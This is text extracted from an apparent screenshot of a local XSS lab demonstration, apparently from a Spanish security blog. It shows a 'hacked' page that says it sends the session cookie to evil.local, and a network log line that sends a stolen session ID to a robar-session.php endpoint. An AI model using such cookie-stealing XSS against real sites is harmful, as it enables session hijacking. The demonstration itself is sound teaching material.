 127.0.0.1:8086/public_html/hackeada.html
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU martaguillamon Blog de Marta Guillamón
Esta es una página que ha sido hackeada mediante XSS. Al acceder, envía la cookie de sesión al sitio http://evil.local
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 127.0.0.1:8086 hackeada.html document html cached 437 B 0 ms
404 GET 127.0.0.1:5000 robar-session.php?session_robada=6dt858nova4kile9t2ilnsrbht hackeada.html:12 (img) html 490 B 273 B 1 ms
404 GET 127.0.0.1:8086 favicon.ico FaviconLoader.jsm:165 (img) html cached 273 B 0 ms